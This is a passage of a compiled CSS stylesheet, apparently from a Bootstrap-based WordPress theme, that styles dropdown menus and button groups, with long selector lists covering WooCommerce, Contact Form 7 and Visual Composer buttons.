.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-left: 0.3em solid transparent; }

.dropdown-toggle:empty::after {
  margin-left: 0; }

.dropup .dropdown-menu {
  margin-top: 0;
  margin-bottom: 0.125rem; }

.dropup .dropdown-toggle::after {
  border-top: 0;
  border-bottom: 0.3em solid; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: normal;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background: none;
  border: 0; }
  .dropdown-item:focus, .dropdown-item:hover {
    color: #16181b;
    text-decoration: none;
    background-color: #f8f9fa; }
  .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #007bff; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #868e96;
    background-color: transparent; }

.show > a {
  outline: 0; }

.dropdown-menu.show {
  display: block; }

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #868e96;
  white-space: nowrap; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: inline-flex;
  vertical-align: middle; }
  .btn-group > .btn, .btn-group > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group > button, .btn-group > .comment-reply-link, .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .btn-group > input.wpcf7-submit, .woocommerce .btn-group > .checkout-button.button,
  .woocommerce .btn-group > #place_order, .woocommerce .woocommerce-message .btn-group > .button,
  .woocommerce .woocommerce-info .btn-group > .button,
  .woocommerce .woocommerce-notice .btn-group > .button,
  .btn-group-vertical > .btn,
  .btn-group-vertical > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical > button,
  .btn-group-vertical > .comment-reply-link,
  .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .wpcf7-form .btn-group-vertical > input.wpcf7-submit,
  .woocommerce .btn-group-vertical > .checkout-button.button,
  .woocommerce .btn-group-vertical > #place_order,
  .woocommerce .woocommerce-message .btn-group-vertical > .button,
  .woocommerce .woocommerce-info .btn-group-vertical > .button,
  .woocommerce .woocommerce-notice .btn-group-vertical > .button {
    position: relative;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
            flex: 0 1 auto;
    margin-bottom: 0; }
    .btn-group > .btn:hover, .btn-group > input:hover[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .btn-group > input:hover[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .btn-group > button:hover, .btn-group > .comment-reply-link:hover, .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-primary:hover, .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:hover, .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-link:hover, .wpcf7-form .btn-group > input.wpcf7-submit:hover, .woocommerce .btn-group > .checkout-button.button:hover,
    .woocommerce .btn-group > #place_order:hover, .woocommerce .woocommerce-message .btn-group > .button:hover,
    .woocommerce .woocommerce-info .btn-group > .button:hover,
    .woocommerce .woocommerce-notice .btn-group > .button:hover,
    .btn-group-vertical > .btn:hover,
    .btn-group-vertical > input:hover[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .btn-group-vertical > input:hover[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .btn-group-vertical > button:hover,
    .btn-group-vertical > .comment-reply-link:hover,
    .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary:hover,
    .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:hover,
    .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link:hover,
    .wpcf7-form .btn-group-vertical > input.wpcf7-submit:hover,
    .woocommerce .btn-group-vertical > .checkout-button.button:hover,
    .woocommerce .btn-group-vertical > #place_order:hover,
    .woocommerce .woocommerce-message .btn-group-vertical > .button:hover,
    .woocommerce .woocommerce-info .btn-group-vertical > .button:hover,
    .woocommerce .woocommerce-notice .btn-group-vertical > .button:hover {
      z-index: 2; }
    .btn-group > .btn:focus, .btn-group > input:focus[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .btn-group > input:focus[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .btn-group > button:focus, .btn-group > .comment-reply-link:focus, .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-primary:focus, .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:focus, .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-link:focus, .wpcf7-form .btn-group > input.wpcf7-submit:focus, .woocommerce .btn-group > .checkout-button.button:focus,
    .woocommerce .btn-group > #place_order:focus, .woocommerce .woocommerce-message .btn-group > .button:focus,
    .woocommerce .woocommerce-info .btn-group > .button:focus,
    .woocommerce .woocommerce-notice .btn-group > .button:focus, .btn-group > .btn:active, .btn-group > input:active[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .btn-group > input:active[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .btn-group > button:active, .btn-group > .comment-reply-link:active, .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-primary:active, .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:active, .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-link:active, .wpcf7-form .btn-group > input.wpcf7-submit:active, .woocommerce .btn-group > .checkout-button.button:active,
    .woocommerce .btn-group > #place_order:active, .woocommerce .woocommerce-message .btn-group > .button:active,
    .woocommerce .woocommerce-info .btn-group > .button:active,
    .woocommerce .woocommerce-notice .btn-group > .button:active, .btn-group > .btn.active, .btn-group > input.active[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .btn-group > input.active[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .btn-group > button.active, .btn-group > .active.comment-reply-link, .btn-group > .active.vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group > .active.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group > .active.vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .btn-group > input.active.wpcf7-submit, .woocommerce .btn-group > .active.checkout-button.button,
    .woocommerce .btn-group > .active#place_order, .woocommerce .woocommerce-message .btn-group > .active.button,
    .woocommerce .woocommerce-info .btn-group > .active.button,
    .woocommerce .woocommerce-notice .btn-group > .active.button,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > input:focus[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .btn-group-vertical > input:focus[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .btn-group-vertical > button:focus,
    .btn-group-vertical > .comment-reply-link:focus,
    .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary:focus,
    .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:focus,
    .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link:focus,
    .wpcf7-form .btn-group-vertical > input.wpcf7-submit:focus,
    .woocommerce .btn-group-vertical > .checkout-button.button:focus,
    .woocommerce .btn-group-vertical > #place_order:focus,
    .woocommerce .woocommerce-message .btn-group-vertical > .button:focus,
    .woocommerce .woocommerce-info .btn-group-vertical > .button:focus,
    .woocommerce .woocommerce-notice .btn-group-vertical > .button:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > input:active[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .btn-group-vertical > input:active[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .btn-group-vertical > button:active,
    .btn-group-vertical > .comment-reply-link:active,
    .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary:active,
    .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:active,
    .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link:active,
    .wpcf7-form .btn-group-vertical > input.wpcf7-submit:active,
    .woocommerce .btn-group-vertical > .checkout-button.button:active,
    .woocommerce .btn-group-vertical > #place_order:active,
    .woocommerce .woocommerce-message .btn-group-vertical > .button:active,
    .woocommerce .woocommerce-info .btn-group-vertical > .button:active,
    .woocommerce .woocommerce-notice .btn-group-vertical > .button:active,
    .btn-group-vertical > .btn.active,
    .btn-group-vertical > input.active[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .btn-group-vertical > input.active[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .btn-group-vertical > button.active,
    .btn-group-vertical > .active.comment-reply-link,
    .btn-group-vertical > .active.vc_general.vc_btn3.vc_btn3-style-btn-primary,
    .btn-group-vertical > .active.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
    .btn-group-vertical > .active.vc_general.vc_btn3.vc_btn3-style-btn-link,
    .wpcf7-form .btn-group-vertical > input.active.wpcf7-submit,
    .woocommerce .btn-group-vertical > .active.checkout-button.button,
    .woocommerce .btn-group-vertical > .active#place_order,
    .woocommerce .woocommerce-message .btn-group-vertical > .active.button,
    .woocommerce .woocommerce-info .btn-group-vertical > .active.button,
    .woocommerce .woocommerce-notice .btn-group-vertical > .active.button {
      z-index: 2; }
  .btn-group .btn + .btn, .btn-group input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .btn, .btn-group input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .btn, .btn-group button + .btn, .btn-group .comment-reply-link + .btn, .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-primary + .btn, .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .btn, .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-link + .btn, .btn-group .wpcf7-form input.wpcf7-submit + .btn, .wpcf7-form .btn-group input.wpcf7-submit + .btn, .btn-group .woocommerce .checkout-button.button + .btn, .woocommerce .btn-group .checkout-button.button + .btn, .btn-group .woocommerce #place_order + .btn, .woocommerce .btn-group #place_order + .btn, .btn-group .woocommerce .woocommerce-message .button + .btn, .woocommerce .woocommerce-message .btn-group .button + .btn, .btn-group .woocommerce .woocommerce-info .button + .btn, .woocommerce .woocommerce-info .btn-group .button + .btn, .btn-group .woocommerce .woocommerce-notice .button + .btn, .woocommerce .woocommerce-notice .btn-group .button + .btn, .btn-group .btn + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group .comment-reply-link + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-primary + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-link + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group .wpcf7-form input.wpcf7-submit + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .wpcf7-form .btn-group input.wpcf7-submit + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group .woocommerce .checkout-button.button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .btn-group .checkout-button.button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group .woocommerce #place_order + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .btn-group #place_order + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group .woocommerce .woocommerce-message .button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .woocommerce-message .btn-group .button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group .woocommerce .woocommerce-info .button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .woocommerce-info .btn-group .button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group .woocommerce .woocommerce-notice .button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .woocommerce-notice .btn-group .button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group .btn + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group .comment-reply-link + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-primary + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-link + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group .wpcf7-form input.wpcf7-submit + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .wpcf7-form .btn-group input.wpcf7-submit + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group .woocommerce .checkout-button.button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .btn-group .checkout-button.button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group .woocommerce #place_order + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .btn-group #place_order + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group .woocommerce .woocommerce-message .button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .woocommerce-message .btn-group .button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group .woocommerce .woocommerce-info .button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .woocommerce-info .btn-group .button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group .woocommerce .woocommerce-notice .button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .woocommerce-notice .btn-group .button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group .btn + button,
  .btn-group input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + button,
  .btn-group input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + button,
  .btn-group button + button,
  .btn-group .comment-reply-link + button,
  .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-primary + button,
  .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + button,
  .btn-group .vc_general.vc_btn3.vc_btn3-style-btn-link + button,
  .btn-group .wpcf7-form input.wpcf7-submit + button, .wpcf7-form .btn-group input.wpcf7-submit + button,
  .btn-group .woocommerce .checkout-button.button + button, .woocommerce .btn-group .checkout-button.button + button,
  .btn-group .woocommerce #place_order + button, .woocommerce .btn-group #place_order + button,
  .btn-group .woocommerce .woocommerce-message .button + button, .woocommerce .woocommerce-message .btn-group .button + button,
  .btn-group .woocommerce .woocommerce-info .button + button, .woocommerce .woocommerce-info .btn-group .button + button,
  .btn-group .woocommerce .woocommerce-notice .button + button, .woocommerce .woocommerce-notice .btn-group .button + button, .btn-group .btn + .comment-reply-link, .btn-group input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .comment-reply-link, .btn-group input[type="button"]:not(.btn):not(
